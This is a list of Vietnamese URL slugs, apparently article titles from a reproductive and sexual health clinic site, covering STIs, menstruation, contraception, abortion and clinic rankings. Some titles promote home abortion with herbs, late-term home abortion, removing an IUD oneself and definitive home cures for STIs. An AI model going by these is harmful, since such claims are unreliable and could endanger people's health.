    "uong-thuoc-pha-thai-ra-mau-cuc-la-sao-co-thanh-cong-hay-chua",
    "chi-phi-noi-day-ham-bao-quy-dau-bao-nhieu-tien-nam-2025",
    "cuc-thit-thua-o-vung-kin-la-bi-gi-cach-chua-tri-an-toan-nhat",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "cham-soc-vet-thuong-sau-dot-sui-mao-ga-nhu-the-nao-de-phong-tai-lai",
    "rua-vung-kin-bang-nuoc-muoi-co-tot-khong-va-cach-pha-nhu-the-nao",
    "bi-noi-mun-o-hang-ben-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "thuoc-khang-sinh-chua-mun-rop-sinh-duc-hieu-qua-nhat-hien-nay",
    "dot-sui-mao-ga-bao-lau-thi-lanh-hoan-toan-nhu-binh-thuong",
    "khi-hu-mau-nau-den-khong-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "benh-sui-mao-ga-o-hong-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "quan-he-xuat-tinh-ngoai-co-mang-thai-khong-co-anh-huong-gi-khong",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-ngua-la-bi-gi-cach-dieu-tri-hieu-qua",
    "dau-bung-duoi-ben-trai-nguyen-nhan-dau-hieu-cach-dieu-tri-tai-nha",
    "kinh-nguyet-ra-it-uong-thuoc-gi-nen-an-gi-va-kieng-gi-de-dieu-hoa",
    "xet-nghiem-pap-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu",
    "khi-hu-mau-vang-nhu-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tinh-chu-ky-kinh-nguyet-de-co-thai-va-tranh-thai-an-toan-chinh-xac",
    "xet-nghiem-hpv-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu-tien",
    "dau-tinh-hoan-ben-phai-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "kinh-nguyet-ra-it-va-ngan-ngay-co-sao-khong-cach-dieu-hoa-kinh-nguyet",
    "khong-cat-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "dau-tinh-hoan-ben-trai-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "10-nguyen-nhan-kinh-nguyet-dot-ngot-ra-it-va-cach-chua-tri-hieu-qua",
    "dau-tinh-hoan-va-bung-duoi-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "xet-nghiem-giang-mai-sau-bao-lau-la-chinh-xac-nhat",
    "dot-gai-sinh-duc-bao-lau-thi-lanh-va-co-de-lai-seo-khong",
    "u-nhu-sinh-duc-lanh-tinh-la-gi-nguy-hiem-khong-va-cach-chua-tri-tai-nha",
    "tre-kinh-va-ra-dich-mau-nau-co-sao-khong-cach-dieu-tri-tai-nha-hieu-qua",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "cham-kinh-bao-lau-thi-nen-di-sieu-am",
    "pha-thai-mat-bao-nhieu-thoi-gian-hoan-thanh-va-dam-bao-an-toan-nhat",
    "sang-giang-mai-co-ngua-khong-va-co-gay-dau-khong",
    "bao-quy-dau-bi-tham-tim-den-nguyen-nhan-dau-hieu-va-cach-tri",
    "noi-mun-o-ben-la-benh-gi-thuoc-chua-tri-tai-nha-hieu-qua",
    "kham-thai-lan-dau-vao-tuan-thu-may-cua-thai-ky",
    "tieu-buot-ra-mu-o-nam-gioi-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-la-bieu-hien-cua-benh-gi-cach-chua-tri-hieu-qua",
    "chat-truc-tuyen-voi-bac-si-phu-san-online-mien-phi-24-gio",
    "chi-phi-kham-thai-het-bao-nhieu-tien-mot-lan-nam-2025",
    "top-10-phong-kham-da-khoa-o-quan-4-uy-tin-tot-nhat",
    "nen-kham-thai-o-dau-tphcm-uy-tin-chinh-xac-nhat",
    "tac-hai-cua-gan-bi-vao-duong-vat-ma-nam-gioi-can-biet",
    "uong-thuoc-tranh-thai-bi-chay-mau-co-sao-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-pph-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-tinh-trung-binh-thuong-o-nam-gioi-viet-nam",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "top-10-phong-kham-nam-khoa-o-quan-6-uy-tin-chat-luong-nhat",
    "benh-giang-mai-co-chua-duoc-khong-va-cach-chua-dut-diem-benh-giang-mai",
    "top-6-phong-kham-da-khoa-o-quan-6-tot-uy-tin-nhat-hien-nay",
    "top-10-phong-kham-phu-khoa-o-quan-7-tot-va-uy-tin-hang-dau",
    "thuoc-boi-tri-chu-a-cua-nhat-ban-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "ngua-duong-tieu-o-nam-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "ngua-lo-tieu-o-nu-gioi-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "dieu-tri-giang-mai-trong-bao-lau-thi-co-the-dut-diem-hoan-toan",
    "hinh-anh-sa-tu-cung-do-1-do-2-va-3-o-phu-nu-chi-tiet-nhat",
    "chi-phi-ap-lanh-viem-lo-tuyen-gia-bao-nhieu-nam-2025",
    "phac-do-dieu-tri-giang-mai-bo-y-te-moi-nhat-nam-2025",
    "dia-chi-ap-lanh-viem-lo-tuyen-o-dau-tot-va-uy-tin-nhat",
    "hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang-co-nguy-hiem-khong",
    "cay-cho-de-co-pha-thai-duoc-khong-co-hieu-qua-va-an-toan-khong",
    "benh-chlamydia-co-chua-khoi-duoc-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-nhat-hien-nay",
    "huyet-trang-binh-thuong-co-mau-gi-mui-gi-va-hinh-anh-nhan-biet",
    "noi-mun-boc-o-moi-lon-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vung-kin-noi-mun-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-khong-dau-la-bi-gi-cach-chua-tri",
    "huyet-trang-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-hieu-qua",
    "noi-mun-cung-dau-o-vung-kin-la-bi-gi-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-quan-4-uy-tin-co-bac-si-gioi",
    "cach-pha-thai-bang-rau-ngot-song-co-duoc-khong-co-nguy-hiem-khong",
    "dieu-tri-giang-mai-o-benh-vien-da-lieu-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "noi-mun-boc-o-than-duong-vat-la-bi-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "thuoc-gay-say-thai-tu-nhien-an-toan-va-tot-nhat-hien-nay",
    "cach-pha-thai-bang-thuoc-nam-co-an-toan-khong-va-huong-dan-tung-buoc",
    "top-8-phong-kham-nam-khoa-o-quan-8-uy-tin-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-quan-8-tot-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-rong-kinh-co-sao-khong-phai-lam-sao-de-het",
    "uong-thuoc-pha-thai-6-thang-tai-nha-co-duoc-khong",
    "gai-sinh-duc-thuong-moc-o-dau-va-co-tu-het-khong",
    "top-11-phong-kham-phu-khoa-o-quan-11-tot-va-uy-tin-nhat-hien-nay",
    "top-9-phong-kham-phu-khoa-o-quan-9-tot-nhat-co-bac-si-phu-khoa-gioi",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "kham-chua-benh-yeu-sinh-ly-o-dau-tot-nhat-tphcm",
    "thai-bi-di-tat-phai-lam-sao-co-giu-lai-duoc-khong",
    "chua-yeu-sinh-ly-o-benh-vien-nao-uy-tin-nhat-hien-nay",
    "khi-hu-mau-xanh-von-cuc-nhu-ba-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "viem-bao-quy-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-dam-la-gi-thu-dam-nhieu-co-tac-hai-gi-va-co-gay-yeu-sinh-ly-khong",
    "viem-bao-quy-dau-co-tu-khoi-khong-uong-thuoc-gi-de-chua-tri",
    "tinh-trung-mau-nau-do-la-bieu-hien-benh-gi-cach-dieu-tri-hieu-qua-nhat",
    "tinh-trung-mau-gi-thi-tot-va-hinh-anh-tinh-trung-khoe-manh-o-nam-gioi",
    "dai-bao-quy-dau-co-nen-cat-khong-va-khong-cat-co-sao-khong",
    "huong-dan-cach-pha-trinh-khong-dau-cho-nang-dat-cam-giac-thang-hoa",
    "di-tieu-nhieu-lan-trong-ngay-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "sau-khi-cat-bao-quy-dau-cam-giac-the-nao-nhung-hinh-anh-bieu-hien-sau-khi-cat",
    "chi-phi-hut-thai-chan-khong-la-bao-nhieu-tien-nam-2025",
    "tinh-trung-mau-do-hong-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "bao-nhieu-tuoi-thi-lot-bao-quy-dau-va-sau-khi-lot-nen-lam-gi",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som-tai-nha",
    "top-10-phong-kham-da-khoa-o-go-vap-tot-nhat-hien-nay",
    "chua-xuat-tinh-som-bang-la-he-tai-nha-hieu-qua-ma-khong-ton-tien",
    "10-cach-chua-xuat-tinh-som-tai-nha-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-quan-7-uy-tin-chat-luong-tot-nhat",
    "top-10-phong-kham-da-khoa-o-binh-thanh-uy-tin-tot-nhat",
    "cat-bao-quy-dau-bao-lau-thi-het-sung-va-thao-bang-ra-duoc",
    "cach-phan-biet-gai-sinh-duc-va-sui-mao-ga-don-gian-chi-tiet-nhat",
    "pha-thai-21-tuan-tuoi-den-23-tuan-tuoi-co-nguy-hiem-khong",
    "top-10-dia-chi-chua-xuat-tinh-som-tot-hieu-qua-nhat-tai-tphcm",
    "kham-benh-tri-o-dau-co-bac-si-nu-chuyen-khoa-benh-tri",
    "top-13-phong-kham-da-khoa-o-quan-3-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-go-vap-co-bac-si-nam-khoa-gioi",
    "phong-kham-phu-khoa-o-quan-5-uy-tin-co-bac-si-phu-khoa-gioi",
    "co-kinh-som-sau-sinh-co-tot-khong-va-co-anh-huong-gi-khong",
    "dinh-chi-thai-24-tuan-tuoi-den-26-tuoi-co-nguy-hiem-gi-khong",
    "top-10-phong-kham-phu-khoa-o-go-vap-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-cac-pha-nhu-the-nao",
    "phong-kham-nam-khoa-o-quan-12-co-bac-si-nam-khoa-gioi",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "top-10-phong-kham-da-khoa-o-quan-7-tot-va-uy-tin-nhat-hien-nay",
    "thu-que-2-vach-dam-sieu-am-duoc-chua-bao-lau-thi-di-sieu-am-duoc",
    "cham-kinh-10-ngay-thai-da-vao-tu-cung-chua-va-dau-hieu-nhan-biet",
    "phong-kham-phu-khoa-o-binh-chanh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "truyen-dich-sau-khi-cat-bao-quy-dau-de-lam-gi",
    "phong-kham-phu-khoa-o-quan-12-tot-nhat-co-bac-si-phu-khoa-gioi",
    "thai-vao-tu-cung-muon-co-sao-khong-va-vao-muon-nhat-la-bao-lau",
    "phong-kham-nam-khoa-o-binh-chanh-co-bac-si-nam-khoa-gioi",
    "10-dau-hieu-thai-chua-vao-tu-cung-de-dang-nhan-biet-nhat",
    "dau-hieu-hut-thai-thanh-cong-va-dau-hieu-hut-thai-khong-thanh-cong",
    "uong-hoac-an-gi-de-nhanh-ra-kinh-nguyet-hieu-qua-nhat",
    "phong-kham-nam-khoa-o-quan-tan-binh-co-bac-si-nam-khoa-gioi",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "phong-kham-phu-khoa-o-quan-tan-binh-tot-nhat-co-bac-si-phu-khoa-gioi",
    "pha-thai-o-binh-chanh-an-toan-khong-dau-gia-bao-nhieu-tien-2025",
    "tinh-trung-dac-tot-hay-xau-co-anh-huong-gi-khong-va-cach-khac-phuc",
    "viem-loet-bo-phan-sinh-duc-nu-va-cach-tri-viem-loet-vung-kin-tai-nha",
    "phong-kham-phu-khoa-o-tan-phu-tot-nhat-co-bac-si-phu-khoa-gioi",
    "16-cach-pha-thai-an-toan-khong-dau-tai-nha-ma-khong-can-den-benh-vien",
    "mang-trinh-co-tu-lanh-duoc-khong-va-lam-cach-nao-de-mang-trinh-lanh-lai",
    "gian-tinh-mach-thung-tinh-co-tu-khoi-va-co-chua-khoi-duoc-khong",
    "benh-vien-pha-thai-o-quan-tan-phu-an-toan-khong-dau-chi-phi-thap",
    "dau-xuong-mu-vung-kin-o-nu-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "cach-kiem-tra-vong-tranh-thai-tai-nha-don-gian",
    "cach-pha-thai-bang-muop-dang-kho-qua-don-gian-an-toan-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-tay-ninh-uy-tin-gia-re",
    "cach-dat-vong-tranh-thai-o-tay-co-an-toan-khong-gia-bao-nhieu-tien",
    "vo-co-bau-chong-co-nen-di-dam-ma-khong-ba-bau-co-di-dam-tang-duoc-khong",
    "hat-fordyce-o-moi-be-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chua-rong-kinh-bang-cay-nho-noi-hieu-qua-tai-nha",
    "10-dau-hieu-nhan-biet-trung-da-duoc-thu-tinh-thanh-cong",
    "thai-chua-vao-tu-cung-co-quan-he-duoc-khong-bac-si",
    "uong-bia-co-nhanh-het-kinh-khong-co-anh-huong-gi-khong",
    "cach-pha-thai-bang-dua-nhu-the-nao-co-an-toan-va-hieu-qua-khong",
    "top-9-phong-kham-nam-khoa-o-quan-9-co-bac-si-nam-khoa-gioi",
    "hut-thai-bao-lau-thi-di-duoc-xe-may-va-lam-viec-binh-thuong",
    "di-ngoai-ra-chat-nhay-mau-vang-va-mau-nau-la-bi-gi-cach-chua-tri",
    "uong-nuoc-ngai-cuu-dieu-hoa-kinh-nguyet-hieu-qua-tai-nha",
    "cach-pha-thai-bang-rau-ram-an-toan-hieu-qua-tai-nha",
    "kham-kinh-nguyet-khong-deu-o-dau-tphcm-uy-tin-nhat",
    "huyet-trang-co-mui-hoi-la-bi-gi-va-cach-tri-huyet-trang-co-mui-hoi-tai-nha",
    "pha-thai-tai-benh-vien-dai-hoc-y-duoc-co-duoc-khong-va-gia-bao-nhieu-tien",
    "sau-sinh-2-thang-ra-dich-nau-co-sao-khong-cach-chua-tri-hieu-qua",
    "chinh-hinh-duong-vat-o-dau-va-chi-phi-bao-nhieu-tien",
    "benh-viem-lo-tuyen-co-tu-cung-co-lay-khong-co-nguy-hiem-gi-khong",
    "10-bac-si-san-phu-khoa-gioi-o-tphcm-uy-tin-chat-luong",
    "u-nang-buong-trung-kich-thuoc-bao-nhieu-thi-mo-va-chi-phi-bao-nhieu-tien",
    "chua-benh-tri-bang-la-oi-va-mat-ong-co-hieu-qua-khong",
    "noi-mun-nuoc-o-moi-la-benh-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "bi-chuong-bung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "chi-phi-mo-gian-tinh-mach-thung-tinh-bao-nhieu-tien-nam-2025",
    "cach-ket-thuc-ky-kinh-nguyet-som-hieu-qua-ngay-lap-tuc",
    "pha-thai-bang-thuoc-co-an-toan-khong-va-co-dau-khong",
    "vung-kin-noi-mun-dau-trang-la-benh-gi-cach-dieu-tri-hieu-qua",
    "dau-nhoi-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "gian-tinh-mach-thung-tinh-nen-kieng-gi-va-an-gi-la-tot-nhat",
    "dau-duong-vat-noi-mun-trang-la-bi-gi-thuoc-boi-chua-tri-tai-nha",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-den-suc-khoe",
    "thuoc-pha-thai-khan-cap-tai-nha-mua-o-dau-va-gia-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-nhu-the-nao-de-hieu-qua-nhat",
    "nang-tuyen-bartholin-co-nguy-hiem-khong-co-chua-khoi-duoc-khong",
    "pha-thai-khi-dang-cho-con-bu-co-duoc-khong-anh-huong-gi-khong",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "huyet-trang-sinh-ly-va-huyet-trang-benh-ly-la-gi-cach-nhan-biet-va-chua-tri",
    "tre-kinh-2-ngay-thu-que-duoc-chua-ket-qua-co-chinh-xac-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em-phu-nu",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong-cach-chua-tai-nha",
    "luoi-bi-noi-hot-dau-rat-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "cat-polyp-co-tu-cung-co-nguy-hiem-khong-co-dau-khong",
    "14-nguyen-nhan-cham-kinh-ma-khong-co-thai-thuong-gap-o-chi-em",
    "ra-khi-hu-loang-nhu-nuoc-thi-co-sao-khong-cach-chua-tri",
    "noi-hach-o-vung-kin-nu-la-bi-gi-cach-chua-tri-tai-nha",
    "tre-kinh-2-thang-co-thai-khong-cach-kiem-tra-chinh-xac-nhat",
    "tre-kinh-10-ngay-thu-que-2-vach-dam-co-phai-mang-thai-khong",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong-co-nguy-hiem-khong",
    "viem-tuyen-bartholin-sung-to-co-nguy-hiem-khong-cach-chua-tri",
    "tre-kinh-7-ngay-thu-que-1-vach-co-thai-duoc-khong",
    "viem-tuyen-bartholin-bao-lau-thi-khoi-hoan-toan",
    "thu-que-2-vach-co-chac-chan-co-thai-khong-bac-si",
    "cham-kinh-4-thang-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "noi-mun-cung-o-vung-long-mu-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "dat-thuoc-bi-ra-bot-co-sao-khong-co-anh-huong-gi-khong",
    "vet-khau-tang-sinh-mon-bi-sung-dau-co-nguy-hiem-khong-va-cach-chua-tri",
    "dat-thuoc-phu-khoa-ra-dich-hong-co-sao-khong",
    "xong-vung-kin-bang-phen-chua-chua-viem-nhiem-phu-khoa-co-tot-khong",
    "uong-thuoc-pha-thai-ra-cuc-mau-trang-co-sao-khong",
    "kiem-tra-co-thai-hay-khong-o-dau-nhanh-va-chinh-xac-nhat",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-bao-nhieu-phan-tram",
    "dau-hieu-uong-thuoc-tranh-thai-khan-cap-thanh-cong",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-binh-thuong",
    "cach-dat-thuoc-vao-cua-minh-dung-cach-theo-bac-si-chuyen-khoa",
    "lo-sao-bi-do-va-dau-la-bi-gi-cach-chua-tri-hieu-qua",
    "chi-phi-phau-thuat-keo-dai-cau-nho-het-bao-nhieu-tien-nam-2025",
    "lan-dau-uong-thuoc-tranh-thai-khan-cap-co-bieu-hien-gi",
    "uong-thuoc-pha-thai-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tri-ngua-vung-kin-bang-nuoc-muoi-tai-nha-dut-diem",
    "20-cach-chua-viem-phu-khoa-tai-nha-don-gian-hieu-qua-nhat",
    "chua-viem-phu-khoa-bang-la-trau-khong-tai-nha-hieu-qua",
    "chua-benh-tri-bang-la-trau-khong-tai-nha-hieu-qua-dut-diem",
    "huyet-trang-ra-nhieu-nhu-nuoc-loang-co-sao-khong-cach-chua-tri-hieu-qua",
    "thuoc-dieu-tri-khi-hu-nhu-ba-dau-tai-nha-hieu-qua",
    "khi-hu-mau-trang-duc-nhu-sua-chua-co-sao-khong-cach-chua-tri",
    "cat-day-ham-bao-quy-dau-tai-nha-co-duoc-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong-pha-thai-o-dau-an-toan-khong-dau",
    "cach-dieu-tri-benh-lau-o-nam-gioi-tai-nha-dut-diem-hieu-qua-nhat",
    "ra-khi-hu-mau-nau-do-giua-chu-ky-co-sao-khong-cach-chua-tri",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-bi-gi-co-nguy-hiem-khong",
    "day-vong-tranh-thai-tho-ra-ngoai-phai-lam-sao",
    "tre-kinh-10-ngay-dau-bung-lam-ram-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-phu-toan-than-co-giu-duoc-khong",
    "pha-thai-an-toan-o-dau-tphcm-uy-tin-nhat",
    "noi-mun-trang-trong-co-hong-co-sao-khong-cach-dieu-tri-tai-nha",
    "thai-nhi-bi-di-tat-bo-thai-co-toi-khong",
    "10-benh-vien-pha-thai-an-toan-o-tphcm-uy-tin-chat-luong-nhat",
    "que-thu-thai-1-vach-nhung-van-chua-co-kinh-la-bi-gi-cach-chua-tri",
    "tre-kinh-15-ngay-thu-que-1-vach-dam-co-sao-khong-cach-chua-tri",
    "thuoc-dat-phu-khoa-loai-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "sach-kinh-bao-lau-thi-dat-thuoc-la-tot-nhat",
    "top-10-phong-kham-nam-khoa-hai-phong-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-noi-tieng-uy-tin",
    "bieu-hien-sau-khi-dat-thuoc-phu-khoa-nhu-the-nao-la-hieu-qua",
    "tre-kinh-40-ngay-thu-que-1-vach-la-bi-gi-cach-dieu-tri-hieu-qua",
    "top-10-phong-kham-nam-khoa-binh-thuan-uy-tin-chat-luong-nhat",
    "pha-thai-o-phong-kham-tu-nhan-co-an-toan-va-uy-tin-khong",
    "khi-hu-mau-trang-duc-nhu-bot-khong-mui-khong-ngua-co-sao-khong",
    "top-10-phong-kham-phu-khoa-binh-thuan-noi-tieng-uy-tin",
    "kham-suc-khoe-sinh-san-nam-gom-nhung-gi",
    "top-10-phong-kham-nam-khoa-soc-trang-uy-tin-chat-luong-nhat",
    "thuoc-chua-benh-lau-cho-phu-nu-mang-thai-hieu-qua-nhat",
    "dat-thuoc-phu-khoa-khong-ra-ba-thuoc-co-sao-khong-co-anh-huong-gi-khong",
    "dat-vong-2-tuan-van-ra-mau-co-anh-huong-gi-khong",
    "pha-thai-o-benh-vien-mekong-thu-tuc-va-chi-phi-nhu-the-nao",
    "thuoc-chua-mun-rop-sinh-duc-nu-tot-nhat-hien-nay",
    "thuoc-nam-tri-mun-rop-sinh-duc-hieu-qua-dut-diem",
    "top-10-phong-kham-phu-khoa-o-ca-mau-co-bac-si-phu-khoa-gioi",
    "cach-pha-thai-trong-thang-dau-tien-an-toan-hieu-qua-khong-dau",
    "top-10-phong-kham-nam-khoa-tai-tra-vinh-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-soc-trang-hieu-qua-uy-tin-nhat",
    "top-10-phong-kham-nam-khoa-o-ca-mau-chat-luong-uy-tin-nhat",
    "uong-thuoc-pha-thai-bi-ra-mau-keo-dai-co-sao-khong-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-tai-tra-vinh-noi-tieng-uy-tin",
    "phac-do-dieu-tri-viem-duong-tiet-nieu-nu-hieu-qua-nhat-hien-nay",
    "thuoc-chua-tac-kinh-nguyet-tot-nhat-hien-nay",
    "top-10-phong-kham-nam-khoa-o-hau-giang-chat-luong-uy-tin-nhat",
    "bang-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-bang-kinh",
    "cuong-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-cuong-kinh-hieu-qua",
    "dieu-tri-giang-mai-o-phu-nu-co-thai-nhu-the-nao",
    "top-10-phong-kham-phu-khoa-o-hau-giang-co-bac-si-phu-khoa-gioi",
    "benh-giang-mai-co-ngua-khong-va-dau-hieu-nhan-biet-benh-ban-dau",
    "bi-giang-mai-co-con-duoc-khong-co-sinh-thuong-duoc-khong",
    "cay-que-tranh-thai-gia-bao-nhieu-tien-nam-2025",
    "noi-mun-o-vung-long-mu-nam-gioi-la-bi-gi-cach-chua-tri-tai-nha",
    "da-kinh-la-gi-nguyen-nhan-va-cach-dieu-tri-da-kinh",
    "cach-tu-thao-vong-tranh-thai-tai-nha",
    "cay-que-tranh-thai-o-dau-tphcm-an-toan-uy-tin-gia-re",
    "noi-cuc-u-o-mep-vung-kin-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "hinh-anh-lo-sao-binh-thuong-va-lo-sao-bi-benh-nhu-the-nao",
    "phong-kham-nam-khoa-o-vinh-long-chat-luong-uy-tin-nhat",
    "u-nhu-hau-mon-la-gi-trieu-chung-hinh-anh-va-thuoc-chua-tri",
    "ten-thuoc-pha-thai-an-toan-duoc-ap-dung-tai-benh-vien",
    "noi-mun-thit-trong-mieng-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-hut-thai-co-duoc-tam-khong-kieng-cu-gi-khong",
    "phong-kham-phu-khoa-o-vinh-long-co-bac-si-phu-khoa-gioi",
    "phong-kham-nam-khoa-o-dong-thap-chat-luong-uy-tin-nhat",
    "thuoc-mictasol-bleu-thuoc-chua-viem-duong-tiet-nieu-mau-xanh",
    "ra-chat-nhay-mau-trang-duc-sau-khi-quan-he-co-sao-khong",
    "viem-tuyen-bartholin-kieng-an-gi-va-nen-an-gi-thi-tot-nhat",
    "boc-nang-tuyen-bartholin-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-dong-thap-co-bac-si-phu-khoa-gioi",
    "phong-kham-phu-khoa-o-bac-lieu-co-bac-si-phu-khoa-gioi",
    "chi-phi-mo-viem-tuyen-bartholin-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-bac-lieu-chat-luong-uy-tin-nhat",
    "mo-polyp-tu-cung-bao-lau-moi-co-thai-duoc",
    "cham-kinh-10-ngay-thi-thai-duoc-bao-nhieu-tuan",
    "trieu-chung-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "tong-dai-tu-van-suc-khoe-cho-ba-bau-online-mien-phi",
    "phong-kham-nam-khoa-o-tien-giang-co-bac-si-nam-khoa-gioi",
    "vung-kin-bi-sung-do-va-rat-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "phong-kham-phu-khoa-o-ninh-thuan-chat-luong-uy-tin-nhat",
    "moi-lon-bi-sung-khi-mang-thai-co-sao-khong-cach-chua-tri",
    "phong-kham-nam-khoa-o-ninh-thuan-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-lam-dong-co-bac-si-nam-khoa-gioi",
    "moi-am-vat-bi-sung-co-nguy-hiem-khong",
    "moi-lon-bi-sung-co-sao-khong-cach-chua-tri",
    "phong-kham-phu-khoa-o-tien-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-lam-dong-chat-luong-uy-tin-nhat",
    "chua-sui-mao-ga-o-benh-vien-da-lieu-trung-uong-co-het-duoc-khong",
    "phong-kham-nam-khoa-o-can-tho-uy-tin-chat-luong-nhat",
    "lam-sao-de-co-kinh-nguyet-som-hon-1-tuan",
    "phong-kham-phu-khoa-o-can-tho-tot-va-uy-tin-nhat",
    "phuong-phap-ala-pdt-co-tot-khong-va-chi-phi-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-binh-phuoc-uy-tin-chat-luong-nhat",
    "benh-vien-da-lieu-tphcm-tri-sui-mao-ga-co-hieu-qua-khong",
    "co-kinh-som-3-ngay-co-sao-khong-co-anh-huong-gi-khong",
    "phong-kham-phu-khoa-o-binh-phuoc-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-an-giang-chat-luong-uy-tin-nhat",
    "phong-kham-phu-khoa-o-vung-tau-tot-va-uy-tin-nhat",
    "noi-hach-o-long-mu-la-benh-gi-thuoc-chua-hieu-qua-tai-nha",
    "phong-kham-nam-khoa-o-vung-tau-uy-tin-chat-luong-nhat",
    "benh-tri-co-an-duoc-thit-ga-thit-bo-thit-cho-duoc-khong",
    "benh-tri-co-lay-khong-benh-lay-nhu-the-nao-va-cach-phong-tranh-benh",
    "benh-tri-o-tre-em-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "phong-kham-nam-khoa-o-an-giang-co-bac-si-nam-khoa-gioi",
    "bi-tri-loi-ra-ngoai-phai-lam-sao-thuoc-chua-tri-tai-nha",
    "sui-mao-ga-o-co-tu-cung-phai-lam-sao-thuoc-chua-tri-tai-nha-hieu-qua",
    "sau-quan-he-bao-lau-thi-tinh-trung-gap-trung",
    "phong-kham-phu-khoa-o-binh-dinh-chat-luong-uy-tin-nhat",
    "phong-kham-nam-khoa-o-binh-dinh-co-bac-si-nam-khoa-gioi",
    "phong-kham-nam-khoa-o-dak-lak-co-bac-si-nam-khoa-gioi",
    "huong-dan-cach-kiem-tra-mang-trinh-bang-tay-va-bang-mat-thuong",
    "top-10-phong-kham-nam-khoa-o-nha-trang-chat-luong-uy-tin-nhat",
    "tu-chua-gian-tinh-mach-thung-tinh-tai-nha-co-duoc-khong",
